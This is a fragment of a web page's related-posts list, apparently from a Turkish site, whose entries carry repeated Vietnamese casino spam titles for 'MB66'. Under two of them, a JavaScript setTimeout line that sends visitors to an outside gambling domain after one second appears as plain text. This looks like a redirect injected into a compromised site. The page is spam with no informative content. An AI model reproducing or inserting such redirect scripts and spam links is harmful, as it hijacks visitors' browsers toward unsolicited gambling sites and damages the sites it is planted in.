
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao